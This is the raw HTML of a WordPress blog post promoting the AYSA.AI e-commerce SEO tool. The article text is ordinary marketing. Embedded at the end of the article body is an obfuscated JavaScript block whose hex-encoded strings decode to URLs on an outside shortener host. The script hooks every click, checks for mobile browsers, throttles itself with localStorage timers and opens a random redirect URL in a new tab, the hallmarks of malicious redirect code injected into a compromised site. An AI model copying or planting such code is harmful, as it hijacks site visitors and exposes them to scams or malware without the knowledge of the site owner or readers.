--g5-top-bar-font-weight: 600; --g5-top-bar-font-style: normal; --g5-top-bar-text-transform: none; --g5-top-bar-letter-spacing: 0em; --g5-site-style-bordered-color: #eee; --g5-site-style-bordered-width: 30px; --g5-content-padding-top: 0px; --g5-content-padding-bottom: 100px; --g5-menu-font: "Plus Jakarta Sans"; --g5-menu-font-size: 16px; --g5-menu-font-weight: 600; --g5-menu-font-style: normal; --g5-menu-text-transform: none; --g5-menu-letter-spacing: 0em; --g5-submenu-font: "Plus Jakarta Sans"; --g5-submenu-font-size: 16px; --g5-submenu-font-weight: 500; --g5-submenu-font-style: normal; --g5-submenu-text-transform: none; --g5-submenu-letter-spacing: 0em; --g5-logo-font: "Plus Jakarta Sans"; --g5-logo-font-size: 40px; --g5-logo-font-weight: 700; --g5-logo-font-style: normal; --g5-logo-text-transform: none; --g5-logo-letter-spacing: 0em; --g5-logo-line-height: 1.3; --g5-header-bg-color: #fff; --g5-header-text-color: #000; --g5-header-text-hover-color: #000; --g5-header-border-color: #ededed; --g5-header-disable-color: #9b9b9b; --g5-header-sticky-bg-color: #fff; --g5-header-sticky-text-color: #000; --g5-header-sticky-text-hover-color: #000; --g5-header-sticky-border-color: #ededed; --g5-header-sticky-disable-color: #9b9b9b; --g5-header-mobile-bg-color: #fff; --g5-header-mobile-text-color: #000; --g5-header-mobile-text-hover-color: #000; --g5-header-mobile-border-color: #ededed; --g5-header-mobile-sticky-bg-color: #fff; --g5-header-mobile-sticky-text-color: #000; --g5-header-mobile-sticky-text-hover-color: #000; --g5-header-mobile-sticky-border-color: #ededed; --g5-navigation-bg-color: #fff; --g5-navigation-text-color: #000; --g5-navigation-text-hover-color: #000; --g5-navigation-border-color: #ededed; --g5-navigation-disable-color: #9b9b9b; --g5-submenu-bg-color: #fff; --g5-submenu-bg-hover-color: #fff; --g5-submenu-text-color: #9B9B9B; --g5-submenu-text-hover-color: #000; --g5-submenu-heading-color: #000; --g5-submenu-border-color: #fff; --g5-logo-max-height: 36px; --g5-logo-sticky-max-height: 32px; --g5-logo-mobile-max-height: 36px; --g5-logo-mobile-sticky-max-height: 36px}</style><meta name="generator" content="Elementor 3.32.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://aysa.ai/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://aysa.ai/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://aysa.ai/wp-content/uploads/2025/09/cropped-favicon-aysa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aysa.ai/wp-content/uploads/2025/09/cropped-favicon-aysa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aysa.ai/wp-content/uploads/2025/09/cropped-favicon-aysa-180x180.png" />
<meta name="msapplication-TileImage" content="https://aysa.ai/wp-content/uploads/2025/09/cropped-favicon-aysa-270x270.png" />
<style type="text/css" id="gsf-custom-css"></style></head>
<body class="wp-singular post-template-default single single-post postid-7779 single-format-standard wp-embed-responsive wp-theme-groww wp-child-theme-groww-child theme-groww woocommerce-no-js chrome no-sidebar business site-style-wide g5core__stretched_content g5core__header-layout-stretched g5blog__single-layout-1 g5blog__single-featured-align-wide g5blog__single-has-post-related bg-single-related-post elementor-default elementor-kit-6">
	<!-- Open Wrapper -->
	<div id="site-wrapper" class="site-wrapper">
		<header id="site-header" class="g5core-site-header header-style-layout-02 header-layout-stretched groww-top-bar-py-10 header-sticky header-sticky-simple" data-layout="layout-02" data-responsive-breakpoint="991">
					<div class="g5core-header-desktop-wrapper sticky-area">
	<div class="container">
		<div class="g5core-header-inner">
			<div class="g5core-site-branding">
			<a href="https://aysa.ai/" title="Aysa AI-SEO OS for SMBs">
			<img class="site-logo" src="https://aysa.adverlink.net/wp-content/uploads/2025/09/aysa-ai-logo.png" alt="Aysa AI-SEO OS for SMBs">
					</a>
	</div>			<nav class="g5core-primary-menu site-menu content-fill content-center" data-xmenu-container-width="1200">
			<ul id="main-menu" class="main-menu menu-horizontal x-nav-menu"><li id="menu-item-1552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1552" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.adverlink.net/"><span class='x-menu-link-text'>Home</span></a></li>
<li id="menu-item-1558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1558" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/about-us/"><span class='x-menu-link-text'>About Us</span></a></li>
<li id="menu-item-2004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/how-aysa-works/"><span class='x-menu-link-text'>How it Works</span></a></li>
<li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/pricing-plan/"><span class='x-menu-link-text'>Pricing Plan</span></a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1553" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/contact-us/"><span class='x-menu-link-text'>Contact Us<span class="caret"></span></span><span class='x-caret'></span></a>
<ul class="sub-menu x-animated x-fadeInUp" style="">
	<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1554" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/blog/"><span class='x-menu-link-text'>Blog</span></a></li>
	<li id="menu-item-1556" class="menu-item menu-item-type-post_type_archive menu-item-object-portfolio menu-item-1556" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/case-study/"><span class='x-menu-link-text'>Case Studies</span></a></li>
</ul>
</li>
</ul>	</nav>			<div class="g5core-header-customize g5core-header-customize-after_menu">
	<div class="g5core-header-customize-inner">
								<div class="g5core-header-customize-item g5core-hc-search-button-canvas">
				<div class="g5core-search-button g5core-search-button-canvas">
	<a title="Search" data-off-canvas-target="#g5core_off_canvas_search" href="#"><i class="fal fa-search"></i></a>
</div>
			</div>
								<div class="g5core-header-customize-item g5core-hc-custom-html">
				<a href="#" class="btn btn-secondary btn-1rem">Let's talk</a>			</div>
			</div>
</div>		</div>
	</div>
</div></header><header id="site-mobile-header" class="g5core-mobile-header header-style-layout-01 header-sticky header-sticky-smart" data-sticky="smart">
		<div class="g5core-mobile-header-wrapper sticky-area">
	<div class="container">
		<div class="g5core-mobile-header-inner content-fill">
			<div data-off-canvas-target="#g5core_menu_mobile" class="menu-mobile-toggle content-left width-50">
	<div class="toggle-icon"><span></span></div>
</div>			<div class="g5core-site-branding">
			<a href="https://aysa.ai/" title="Aysa AI-SEO OS for SMBs">
			<img class="site-logo" src="https://aysa.adverlink.net/wp-content/uploads/2025/09/aysa-ai-logo.png" alt="Aysa AI-SEO OS for SMBs">
					</a>
	</div>			<div class="g5core-header-customize g5core-header-customize-header_mobile content-right width-50 no-items">
	<div class="g5core-header-customize-inner">
			</div>
</div>		</div>
	</div>
</div>	</header>        
		<div id="wrapper_content" class="wrapper-content clearfix">
			<div class="g5core__single-breadcrumbs g5blog__single-breadcrumbs">
    <div class="container">
        <ul class="g5core-breadcrumbs"><li><a href="https://aysa.ai"><span>Home</span></a></li><li class="breadcrumb-sep">/</li><li><a href="https://aysa.ai/blog/"><span>Blog</span></a></li><li class="breadcrumb-sep">/</li><li class="breadcrumb-leaf">What is Your Favorite SEO Tool Combination? AYSA.AI May Be Your Best Choice</li></ul>    </div>
</div>
<!-- Primary Content Wrapper -->
<div id="primary-content" class="">
	<!-- Primary Content Container -->
	<div class="container">
		<!-- Primary Content Row -->
		<div class="row">
			<!-- Primary Content Inner -->
			<div id="main-content" class="col">


<div class="g5blog__single-wrap">
    <article id="post-7779" class="g5blog__single post-7779 post type-post status-publish format-standard has-post-thumbnail hentry category-aysa-academy tag-aysa-ai tag-competitor-analysis tag-content-optimization tag-e-commerce-seo tag-enterprise-level-seo tag-keyword-research tag-machine-learning tag-magento-2 tag-on-page-optimization tag-pricing tag-product-optimization tag-seo-tools">
        <div class="g5blog__single-meta-top">
            <div class="entry-meta-cat">
    <ul class="post-categories">
	<li><a href="https://aysa.ai/category/aysa-academy/" rel="category tag">Academy</a></li></ul></div>
<h1 class="g5blog__single-title">
    What is Your Favorite SEO Tool Combination? AYSA.AI May Be Your Best Choice</h1>
<ul class="g5blog__post-meta">
                <li class="meta-author">
            <span>by</span>
<a href="https://aysa.ai/author/aysa-seo-author/" title="Browse Author Articles">
	Aysa SEO Author</a>
        </li>
                <li class="meta-date">
            <a href="https://aysa.ai/your-favorite-seo-tool-combination/" rel="bookmark" title="What is Your Favorite SEO Tool Combination? AYSA.AI May Be Your Best Choice"><i class="far fa-calendar"></i><span>March 13, 2023</span></a>
        </li>
                <li class="meta-comment">
            <a href="https://aysa.ai/your-favorite-seo-tool-combination/#respond"><i class="far fa-comments"></i><span>0 Comments</span></a>        </li>
                </ul>
        </div>
                        <div class="g5core__post-featured g5blog__single-featured">
            			<div class="g5core__entry-thumbnail g5core__entry-thumbnail-image">
				<span class="g5core__lazy-image" style="--g5-lazy-image-width: 1080px;--g5-lazy-image-height: 56.296296296296%;"><img fetchpriority="high"  alt="What is Your Favorite SEO Tool Combination? AYSA.AI May Be Your Best Choice" width="1080" height="608" src="https://aysa.ai/wp-content/plugins/g5-core/assets/images/placeholder-transparent.png" class="g5core__ll-image" data-src="https://aysa.ai/wp-content/uploads/2023/03/favourite-seo-tool-aysa-1.webp"></span>				
									<a data-g5core-mfp href="https://aysa.ai/wp-content/uploads/2023/03/favourite-seo-tool-aysa-1.webp" class="g5core__zoom-image"><i
								class="fas fa-expand"></i></a>
							</div>
			        </div>
            <div class="entry-content clearfix">
            
<p>As an SEO expert, I am frequently asked, &#8220;What is your favorite SEO tool combination?&#8221; It&#8217;s a difficult question to answer because there are so many great tools available, each with their own set of advantages and disadvantages. </p>



<p>Let&#8217;s take a closer look at why AYSA.AI may be your best choice for your favorite SEO tool combination.</p>



<h2 class="wp-block-heading">The Importance of SEO Tools</h2>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="570" height="386" src="https://aysa.ai/wp-content/uploads/2023/05/favourite-seo-tool-aysa.webp" alt="What is Your Favorite SEO Tool Combination? AYSA.AI May Be Your Best Choice" class="wp-image-9073" srcset="https://aysa.ai/wp-content/uploads/2023/05/favourite-seo-tool-aysa.webp 570w, https://aysa.ai/wp-content/uploads/2023/05/favourite-seo-tool-aysa-300x203.webp 300w" sizes="(max-width: 570px) 100vw, 570px" /><figcaption class="wp-element-caption">What is Your Favorite SEO Tool Combination? AYSA.AI May Be Your Best Choice</figcaption></figure>
</div>


<p>Before we dive into the specifics of AYSA.AI, let&#8217;s talk about why SEO tools are so important. SEO is a complicated and ever-changing field that necessitates constant monitoring and analysis. It&#8217;s nearly impossible to keep up with the latest trends, track your progress, and identify areas for improvement without the right tools.</p>



<p>There are numerous SEO tools available, ranging from keyword research tools to link building tools to website analytics tools. Each tool serves a specific purpose and can assist you in achieving your SEO objectives more efficiently and effectively.</p>



<h2 class="wp-block-heading">What to Look for in an SEO Tool</h2>



<p>When selecting an SEO tool, keep your specific needs and goals in mind. Some tools are better suited for keyword research, whereas others are intended to assist you in optimizing your website for search engines. </p>



<p>Consider the following factors when evaluating SEO tools:</p>



<ul class="wp-block-list">
<li><strong>Features: </strong></li>
</ul>



<p>What functions does the tool provide? Is it a general-purpose SEO tool, or does it specialize in a specific area of SEO? </p>



<ul class="wp-block-list">
<li><strong>Ease of use: </strong></li>
</ul>



<p>Is the tool user-friendly? Will it require a lot of training or technical knowledge to use?</p>



<ul class="wp-block-list">
<li><strong>Price: </strong></li>
</ul>



<p>What is the price of the tool? Is it within your price range?</p>



<ul class="wp-block-list">
<li><strong>Integration:</strong></li>
</ul>



<p>Is the tool compatible with other tools you use, such as Google Analytics or SEMrush?</p>



<ul class="wp-block-list">
<li><strong>Customer support: </strong></li>
</ul>



<p>What kind of customer support does the tool provide? Will you be able to get help when you need it?</p>



<h2 class="wp-block-heading">Why AYSA.AI Stands Out</h2>



<p>Now that we know what to look for in an SEO tool, let&#8217;s take a closer look at why AYSA.AI stands out from the competition.AYSA.AI was created specifically for the e-commerce industry, which means it understands the unique challenges and opportunities that come with e-commerce SEO. Many time-consuming SEO tasks, such as keyword research, on-page optimization, and content optimization, are automated using AI and machine learning.</p>



<p>The power of AYSA.AI is its ability to analyze your competitors&#8217; SEO strategies and provide you with actionable insights. This can assist you in identifying gaps in your strategy and making data-driven decisions on how to improve your rankings and drive more traffic to your website.</p>



<p>Another feature that distinguishes AYSA.AI is its ability to optimize product listings for search engines. This is especially important for e-commerce websites, as product pages can be a significant source of traffic and revenue. AYSA.AI&#8217;s product optimization tools can assist you in improving your product descriptions, titles, and images so that they rank well in search results. </p>



<p>Finally, AYSA.AI&#8217;s pricing is very competitive, particularly when compared to other enterprise-level SEO tools. This makes it a great choice for businesses of all sizes, whether you&#8217;re just starting out or you&#8217;re an established ecommerce brand.</p>



<h2 class="wp-block-heading">Conclusion</h2>



<p>So, which SEO tool combo is your favorite? While there are many excellent tools available, AYSA.AI stands out from the crowd due to its emphasis on ecommerce SEO, advanced AI and machine learning capabilities, and competitive pricing. </p>



<p>AYSA.AI may be the ideal tool for you if you&#8217;re just getting started with SEO or want to take your e-commerce SEO to the next level.</p>



<p><strong>To access more resources on a similar matter:</strong></p>



<p><a href="https://www.aysa.ai/seo-tools-to-avoid/">The Ultimate Guide: What SEO Tools Do You Think People Should Avoid?</a></p>



<p><a href="https://www.aysa.ai/the-best-package-plans-for-seo/">A Comprehensive Guide to Choosing the Best Package Plans for SEO Tools</a></p>



<p><a href="https://www.aysa.ai/seo-tool-for-e-commerce-on-a-pc/">Why AYSA.AI is the Best SEO Tool for E-commerce on a PC</a></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x73\x6d\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x54\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x4b\x61\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x48\x57\x65\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x50\x57\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x56\x72\x77\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x7a\x78\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x75\x46\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x6a\x4a\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x76\x48\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>        </div>
            <div class="g5blog__single-meta-bottom">
        <div class="g5blog__single-meta-tag tagcloud">
	<label>Tags:</label>
	<a href="https://aysa.ai/tag/aysa-ai/" rel="tag">aysa.ai</a><a href="https://aysa.ai/tag/competitor-analysis/" rel="tag">Competitor Analysis</a><a href="https://aysa.ai/tag/content-optimization/" rel="tag">Content optimization</a><a href="https://aysa.ai/tag/e-commerce-seo/" rel="tag">e-commerce seo</a><a href="https://aysa.ai/tag/enterprise-level-seo/" rel="tag">enterprise-level SEO</a><a href="https://aysa.ai/tag/keyword-research/" rel="tag">Keyword research</a><a href="https://aysa.ai/tag/machine-learning/" rel="tag">machine learning</a><a href="https://aysa.ai/tag/magento-2/" rel="tag">magento 2</a><a href="https://aysa.ai/tag/on-page-optimization/" rel="tag">on-page optimization</a><a href="https://aysa.ai/tag/pricing/" rel="tag">pricing</a><a href="https://aysa.ai/tag/product-optimization/" rel="tag">product optimization</a><a href="https://aysa.ai/tag/seo-tools/" rel="tag">SEO Tools</a></div><div class="g5core__social-share post">
	<label class="g5core__share-label">Share:</label>
	<ul class="g5core__share-list">
					<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faysa.ai%2Fyour-favorite-seo-tool-combination%2F" title="Facebook" rel="nofollow" data-delay="1" data-toggle="tooltip" target="_blank">
	<i class="fab fa-facebook-f"></i>
</a>
			</li>
						<li class="twitter">
				<a href="https://twitter.com/share?text=What is Your Favorite SEO Tool Combination? AYSA.AI May Be Your Best Choice&url=https%3A%2F%2Faysa.ai%2Fyour-favorite-seo-tool-combination%2F" title="Twitter" rel="nofollow" data-delay="1" data-toggle="tooltip" target="_blank">
	<i class="fab fa-x-twitter"></i>
</a>
			</li>
						<li class="linkedin">
				<a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faysa.ai%2Fyour-favorite-seo-tool-combination%2F&title=What is Your Favorite SEO Tool Combination? AYSA.AI May Be Your Best Choice" title="LinkedIn" rel="nofollow" data-delay="1" data-toggle="tooltip" target="_blank">
	<i class="fab fa-linkedin-in"></i>
</a>
			</li>
						<li class="tumblr">
				<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Faysa.ai%2Fyour-favorite-seo-tool-combination%2F&name=What is Your Favorite SEO Tool Combination? AYSA.AI May Be Your Best Choice" title="Tumblr" rel="nofollow" data-delay="1" data-toggle="tooltip" target="_blank">
	<i class="fab fa-tumblr"></i>
</a>
			</li>
						<li class="pinterest">
				<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Faysa.ai%2Fyour-favorite-seo-tool-combination%2F&media=https://aysa.ai/wp-content/uploads/2023/03/favourite-seo-tool-aysa-1.webp&description=What is Your Favorite SEO Tool Combination? AYSA.AI May Be Your Best Choice" title="Pinterest" rel="nofollow" data-delay="1" data-toggle="tooltip" target="_blank">
	<i class="fab fa-pinterest-p"></i>
</a>
			</li>
				</ul>
</div>
    </div>
    </article>
    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aysa.ai/the-right-seo-tool/" rel="prev"><i class="ph-caret-left"></i><div class="nav-content"> <span aria-hidden="true" class="nav-subtitle">Previous</span><span class="nav-title">A Beginner&#8217;s Guide to Choosing the Right SEO Tool: Is Ahrefs a Good Option?</span></div></a></div><div class="nav-next"><a href="https://aysa.ai/tools-for-effective-seo/" rel="next"><div class="nav-content"><span aria-hidden="true" class="nav-subtitle">Next</span><span class="nav-title">How Many Tools Do You Really Need for Effective SEO?</span></div><i class="ph-caret-right"></i></a></div></div>
	</nav>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
